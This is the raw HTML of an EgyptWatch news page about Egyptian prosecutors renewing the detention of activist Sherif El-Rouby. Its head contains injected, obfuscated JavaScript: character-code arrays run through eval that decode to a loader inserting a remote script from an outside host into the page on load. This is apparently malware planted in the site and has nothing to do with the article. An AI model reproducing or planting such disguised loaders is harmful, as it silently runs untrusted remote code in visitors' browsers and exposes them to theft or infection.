6,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><style id="kirki-inline-styles">.postpage_subheader{background-color:#1c2127;}#topmenu .top-bar .top-bar-left .menu a{font-size:0.75rem;}.head-bottom-area .dropdown.menu .current-menu-item a{color:#2fc2e3;}.head-bottom-area .dropdown.menu a{font-family:sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;}#main-content-sticky{background:#fff;}body{font-size:inherit;line-height:1.6;text-transform:none;}.slider-container .post-header-outer{background:rgba(0,0,0,0.14);}.slider-container .post-header .post-title a,.slider-container .post-meta-info .meta-info-el a,.slider-container .meta-info-date{color:#fff;}.slider-container .cat-info-el,.slider-right .post-header .post-cat-info .cat-info-el{background-color:#383838;}.woocommerce .button{-webkit-box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);-moz-box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);}.woocommerce .button:hover{-webkit-box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);-moz-box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);}a:hover,.off-canvas .fa-window-close:focus,.tagcloud a:hover,.single-nav .nav-left a:hover, .single-nav .nav-right a:hover,.comment-title h2:hover,h2.comment-reply-title:hover,.meta-info-comment .comments-link a:hover,.woocommerce div.product div.summary a:hover{color:#2f2f2f;}bubbly-button:focus,.slider-right .post-header .post-cat-info .cat-info-el:hover,.bubbly-button:hover,.head-bottom-area .desktop-menu .is-dropdown-submenu-parent .is-dropdown-submenu li a:hover,.tagcloud a:hover,.viewall-text .button.secondary:hover,.single-nav a:hover>.newspaper-nav-icon,.pagination .current:hover,.pagination li a:hover,.widget_search .search-submit:hover,.comment-form .form-submit input#submit:hover, a.box-comment-btn:hover, .comment-form .form-submit input[type="submit"]:hover,.cat-info-el:hover,.comment-list .comment-reply-link:hover,.bubbly-button:active{background:#2f2f2f;}.viewall-text .shadow:hover{-webkit-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);-moz-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);}.bubbly-button:hover,.bubbly-button:active{-webkit-box-shadow:0 2px 15px rgba(47,47,47,0.43);;-moz-box-shadow:0 2px 15px rgba(47,47,47,0.43);;box-shadow:0 2px 15px rgba(47,47,47,0.43);;}.comment-form textarea:focus,.comment-form input[type="text"]:focus,.comment-form input[type="search"]:focus,.comment-form input[type="tel"]:focus,.comment-form input[type="email"]:focus,.comment-form [type=url]:focus,.comment-form [type=password]:focus{-webkit-box-shadow:0 2px 3px rgba(47,47,47,0.43);;-moz-box-shadow:0 2px 3px rgba(47,47,47,0.43);;box-shadow:0 2px 3px rgba(47,47,47,0.43);;}a:focus{outline-color:#2f2f2f;text-decoration-color:#2f2f2f;}.sliderlink:focus,.slider-right .thumbnail-post a:focus img{border-color:#2f2f2f;}.bubbly-button:before,.bubbly-button:after{background-image:radial-gradient(circle,#2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 20%, #2f2f2f 20%, transparent 30%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 10%, #2f2f2f 15%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%);;;}.block-header-wrap .block-title,.widget-title h3{color:#0a0a0a;}.block-header-wrap .block-title h3,.widget-title h3{border-bottom-color:#0a0a0a;}#sub_banner .breadcrumb-wraps .breadcrumbs li,#sub_banner .heade-content h1,.heade-content h1,.breadcrumbs li,.breadcrumbs a,.breadcrumbs li:not(:last-child)::after{color:#fff;}#sub_banner.sub_header_page .heade-content h1{color:#0a0a0a;}#footer .top-footer-wrap{background-color:#282828;}#footer .block-header-wrap .block-title h3,#footer .widget-title h3{color:#e3e3e3;border-bottom-color:#e3e3e3;}#footer .footer-copyright-wrap{background-color:#242424;}#footer .footer-copyright-text,.footer-copyright-text p,.footer-copyright-text li,.footer-copyright-text ul,.footer-copyright-text ol,.footer-copyright-text{color:#fff;}.woo-header-newspaperss{background:linear-gradient(to top, #f77062 0%, #fe5196 100%);;}.heade-content.woo-header-newspaperss h1,.woocommerce .woocommerce-breadcrumb a,.woocommerce .breadcrumbs li{color:#020202;}@media screen and (min-width: 64em){#wrapper{margin-top:0px;margin-bottom:0px;}}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.4 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="EgyptWatch"/>
  <meta property="og:title" content="SSSP renews detention of activist Sherif El-Rouby"/>
  <meta property="og:url" content="https://egyptwatch.net/2022/09/30/sssp-renews-detention-of-activist-sherif-el-rouby/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="The Supreme State Security Prosecution has decided to renew the detention of political activist Sherif El-Rouby, accusing him of joining a banned group and spreading false news.




Human rights groups have condemned the re-arrest of El-Rouby, just three months after his release. They said that his"/>
  <meta property="og:image" content="https://egyptwatch.net/wp-content/uploads/2022/09/Sherif-El-Rouby.jpg"/>
  <meta property="og:image:url" content="https://egyptwatch.net/wp-content/uploads/2022/09/Sherif-El-Rouby.jpg"/>
  <meta property="og:image:secure_url" content="https://egyptwatch.net/wp-content/uploads/2022/09/Sherif-El-Rouby.jpg"/>
  <meta property="article:published_time" content="2022-09-30T21:30:34+00:00"/>
  <meta property="article:modified_time" content="2022-09-30T21:30:35+00:00" />
  <meta property="og:updated_time" content="2022-09-30T21:30:35+00:00" />
  <meta property="article:section" content="Egypt Watch"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="SSSP renews detention of activist Sherif El-Rouby"/>
  <meta name="twitter:url" content="https://egyptwatch.net/2022/09/30/sssp-renews-detention-of-activist-sherif-el-rouby/"/>
  <meta name="twitter:description" content="The Supreme State Security Prosecution has decided to renew the detention of political activist Sherif El-Rouby, accusing him of joining a banned group and spreading false news.




Human rights groups have condemned the re-arrest of El-Rouby, just three months after his release. They said that his"/>
  <meta name="twitter:image" content="https://egyptwatch.net/wp-content/uploads/2022/09/Sherif-El-Rouby.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.4 -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-12016 single-format-standard wp-theme-newspaperss wp-child-theme-newspapers-mag" id="top">
	<script></script>	<a class="skip-link screen-reader-text" href="#main-content-sticky">
		Skip to content	</a>

	<div id="wrapper" class="grid-container no-padding small-full  z-depth-2">
		<!-- Site HEADER -->
					<div id="topmenu"   >
  <div  class="grid-container">
    <div class="top-bar">
      <div class="top-bar-left">
                </div>
      <div class="top-bar-right">
                      <div class="social-btns">

                                </div>
            </div>
    </div>
  </div>
</div>
				<header id="header-top" class="header-area">
			
<div class="head-top-area " style="background:url(https://egyptwatch.net/wp-content/uploads/2024/05/cropped-logoW-300x74-1.jpg);background-size:cover; background-repeat:no-repeat;" >
  <div class="grid-container ">
        <div id="main-header" class="grid-x grid-padding-x grid-margin-y align-justify ">
      <!--  Logo -->
            <div class="cell  align-self-middle  large-12 float-center logo-center  ">
        <div id="site-title">
                    <h1 class="site-title">
            <a href="https://egyptwatch.net/" rel="home">EgyptWatch</a>
          </h1>
                  </div>
      </div>
      <!-- /.End Of Logo -->
              <div class="cell align-self-middle  large-12 float-center logo-center   ">
          <div id="custom_html-4" class="widget_text widget widget_custom_html" data-widget-id="custom_html-4"><div class="textwidget custom-html-widget"><!-- a0d66da673ccfc2faf5100435b1b62c5 --></div></div>        </div>
          </div>
  </div>
</div>			<!-- Mobile Menu -->
			<!-- Mobile Menu -->

<div class="off-canvas-wrapper " >
  <div class="reveal reveal-menu position-right off-canvas animated " id="mobile-menu-newspaperss" data-reveal >
    <button class="reveal-b-close " aria-label="Close menu" type="button" data-close>
      <i class="fa fa-window-close" aria-hidden="true"></i>
    </button>
    <div class="multilevel-offcanvas " >
       <ul id="menu-td-demo-header-menu" class="vertical menu accordion-menu " data-accordion-menu data-close-on-click-inside="false"><li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1667"><a href="https://egyptwatch.net/">Home</a></li>
<li id="menu-item-1986" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1986"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1987"><a href="https://egyptwatch.net/category/reports/">Reports</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1988"><a href="https://egyptwatch.net/category/news/">News</a></li>
</ul>    </div>
  </div>

  <div class="mobile-menu off-canvas-content" data-off-canvas-content >
         <div class="float-center">
        <div id="custom_html-4" class="widget_text widget widget_custom_html" data-widget-id="custom_html-4"><div class="textwidget custom-html-widget"><!-- a0d66da673ccfc2faf5100435b1b62c5 --></div></div>     </div>
        <div class="title-bar no-js "  data-hide-for="large" data-sticky data-margin-top="0" data-top-anchor="main-content-sticky" data-sticky-on="small"  >
      <div class="title-bar-left ">
        <div class="logo title-bar-title ">
                    <h1 class="site-title">
            <a href="https://egyptwatch.net/" rel="home">EgyptWatch</a>
          </h1>
                  </div>
      </div>
      <div class="top-bar-right">
        <div class="title-bar-right nav-bar">
          <li>
            <button class="offcanvas-trigger" type="button" data-open="mobile-menu-newspaperss">

              <div class="hamburger">
                <span class="line"></span>
                <span class="line"></span>
                <span class="line"></span>
              </div>
            </button>
          </li>
        </div>
      </div>
    </div>
  </div>
</div>
			<!-- Mobile Menu -->
			<!-- Start Of bottom Head -->
			<div id="header-bottom" class="head-bottom-area animated"  data-sticky data-sticky-on="large" data-options="marginTop:0;" style="width:100%" data-top-anchor="main-content-sticky" >
				<div class="grid-container">
					<div class="top-bar main-menu no-js" id="the-menu">
												<div class="menu-position left" data-magellan data-magellan-top-offset="60">
															<ul id="menu-td-demo-header-menu-1 " class="horizontal menu  desktop-menu" data-responsive-menu="dropdown"  data-trap-focus="true"  ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1667"><a href="https://egyptwatch.net/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1986"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1987"><a href="https://egyptwatch.net/category/reports/">Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1988"><a href="https://egyptwatch.net/category/news/">News</a></li>
</ul>													</div>
					</div>
					<!--/ #navmenu-->
				</div>
			</div>
			<!-- Start Of bottom Head -->
		</header>
		<div id="main-content-sticky">
<div class="single-post-outer clearfix">
			<!-- Header image-->
				<div class="single-post-feat-bg-outer">
			<div class="single-post-thumb-outer">
				<div class="post-thumb">
					<a href="https://egyptwatch.net/2022/09/30/sssp-renews-detention-of-activist-sherif-el-rouby/"><img width="685" height="386" src="https://egyptwatch.net/wp-content/uploads/2022/09/Sherif-El-Rouby.jpg" class="float-center object-fit-img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://egyptwatch.net/wp-content/uploads/2022/09/Sherif-El-Rouby.jpg 685w, https://egyptwatch.net/wp-content/uploads/2022/09/Sherif-El-Rouby-300x169.jpg 300w" sizes="(max-width: 685px) 100vw, 685px" /></a>				</div>
			</div>
		</div>
		<!-- Header image-->
		<div class="grid-container">
		<div class="grid-x grid-padding-x align-center single-wrap ">
																	<div class="cell large-auto  small-12 ">
						<article class="single-post-wrap " id="post-12016">
							<div class="single-post-content-wrap">
								<div class="single-post-header">
																			<div class="single-post-top">
											<!-- post top-->
											<div class="grid-x ">
												<div class="cell large-12 small-12 ">
													<div class="breadcrumb-wrap">
														<ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://egyptwatch.net" title="Homepage">Homepage</a></li><li class="item-cat item-cat-5 item-cat-egypt-watch"><a class="bread-cat bread-cat-5 bread-cat-egypt-watch" href="https://egyptwatch.net/category/egypt-watch/" title="Egypt Watch">Egypt Watch</a></li><li class="item-current item-12016"><strong class="bread-current bread-12016" title="SSSP renews detention of activist Sherif El-Rouby">SSSP renews detention of activist Sherif El-Rouby</strong></li></ul>													</div>
													<span class="text-right"></span>
												</div>
											</div>
										</div>
																		<!-- post meta and title-->
																			<div class="post-cat-info clearfix">
											<a class="cat-info-el" href="https://egyptwatch.net/category/egypt-watch/" alt="View all posts in Egypt Watch">Egypt Watch</a>										</div>
																		<div class="single-title ">
										<h1 class="entry-title">SSSP renews detention of activist Sherif El-Rouby</h1>									</div>
																			<div class="post-meta-info ">
																							<span class="meta-info-el meta-info-author">
													<img alt='' src='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>													<a class="vcard author" href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
														NightWatch													</a>
												</span>
																																		<span class="meta-info-el mate-info-date-icon">
													<i class="fa fa-clock-o"></i>
													<span class="screen-reader-text">Posted on</span> <a href="https://egyptwatch.net/2022/09/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-30T21:30:34+00:00">September 30, 2022</time></a>												</span>
																																</div>
																	</div>
								<!-- post top END-->
								<!-- post main body-->
								<div class="single-content-wrap">
									<div class="entry single-entry ">
										
<p>The Supreme State Security Prosecution has decided to renew the detention of political activist Sherif El-Rouby, accusing him of joining a banned group and spreading false news.
</p>



<p>Human rights groups have condemned the re-arrest of El-Rouby, just three months after his release. They said that his re-arrest contradicts the declared intentions of the Presidential Pardon Committee and its endeavour to release political detainees. They added that El-Ruby&#8217;s re-arrest is an outright threat to all those recently released. El-Rouby had spent nearly a year and a half in prison on charges of spreading false news. He is now facing the same accusations. </p>



<p>The Committee for Justice and El-Nadeem Center against Violence and Torture said that the reason for the re-arrest was statements on the suffering faced by detainees and former detainees El-Rouby made to Al-Jazeera on September 4. They called on the Egyptian authorities to stop these practices, stressing that all those recently released are at risk of being arrested again. </p>
									</div>
																			<span class="single-post-tag">
																					</span>
																										</div>
																	<div class="single-post-box-outer">
										

<div class="single-box-author">
  <div class="grid-x grid-padding-x">
    <div class="cell large-3 medium-3 small-12 align-self-middle medium-text-left text-center">
      <div class="author-thumb-wrap">
        <img alt='' src='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/>      </div>
    </div>
    <div class="cell large-9 medium-9 small-12 align-self-middle medium-text-left text-center ">
      <div class="author-content-wrap">
        <div class="author-title">
          <a href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
            <h3>NightWatch</h3>
          </a>
        </div>
        <div class="author-description">
                  </div>
        <div class="newspaperss-author-bttom-wrap">
          <div class="author-links">
            <a class="bubbly-button" href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
              View all posts            </a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
									</div>
																
<div class="single-nav clearfix" role="navigation">

        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://egyptwatch.net/2022/09/30/ctuws-calls-upon-the-labour-minister-to-solve-the-beshai-steel-crisis/" rel="prev"><span class="screen-reader-text">Previous Post</span><span class="newspaper-nav-icon nav-left-icon"><i class="fa fa-angle-left"></i></span><span class="nav-left-link">CTUWS calls upon the labour minister to solve the Beshai Steel crisis</span></a></div><div class="nav-next"><a href="https://egyptwatch.net/2022/10/01/only-0-3-of-egypts-gdp-was-allocated-for-social-protection-in-2020-says-the-world-bank/" rel="next"> <span class="screen-reader-text">Next Post</span><span class="nav-right-link">Only 0.3% of Egypt&#8217;s GDP was allocated for social protection in 2020, says the World Bank</span><span class="newspaper-nav-icon nav-right-icon"><i class="fa fa-angle-right"></i></span></a></div></div>
	</nav>
</div>
																	
  <div class="single-post-box-related ">
              <div class="box-related-header block-header-wrap">
        <div class="block-header-inner">
          <div class="block-title widget-title">
            <h3>You Might Also Like</h3>
          </div>
        </div>
      </div>
            <div class="block-content-wrap ">
      <div class="grid-x grid-margin-x medium-margin-collapse ">
                                        <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2022/12/06/ismail-iskandarani-egyptian-researcher-after-seven-years-in-military-prison/"><img width="290" height="400" src="https://egyptwatch.net/wp-content/uploads/2022/12/Ismail-Iskandarani.jpeg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2022/12/Ismail-Iskandarani.jpeg 430w, https://egyptwatch.net/wp-content/uploads/2022/12/Ismail-Iskandarani-217x300.jpeg 217w, https://egyptwatch.net/wp-content/uploads/2022/12/Ismail-Iskandarani-304x420.jpeg 304w" sizes="auto, (max-width: 290px) 100vw, 290px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2022/12/06/ismail-iskandarani-egyptian-researcher-after-seven-years-in-military-prison/" rel="bookmark">Ismail Iskandarani: Egyptian researcher, after seven years in military prison</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>December 6, 2022</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2020/06/01/prominent-blogger-abdo-fayed-appears-in-sssp-after-several-days-forced-disappearance/"><img width="367" height="400" src="https://egyptwatch.net/wp-content/uploads/2020/06/102290344_256397998931999_360267556210081792_n.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2020/06/102290344_256397998931999_360267556210081792_n.jpg 685w, https://egyptwatch.net/wp-content/uploads/2020/06/102290344_256397998931999_360267556210081792_n-275x300.jpg 275w, https://egyptwatch.net/wp-content/uploads/2020/06/102290344_256397998931999_360267556210081792_n-386x420.jpg 386w" sizes="auto, (max-width: 367px) 100vw, 367px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2020/06/01/prominent-blogger-abdo-fayed-appears-in-sssp-after-several-days-forced-disappearance/" rel="bookmark">Prominent blogger Abdo Fayed appears in SSSP after several days forced disappearance</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>June 1, 2020</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
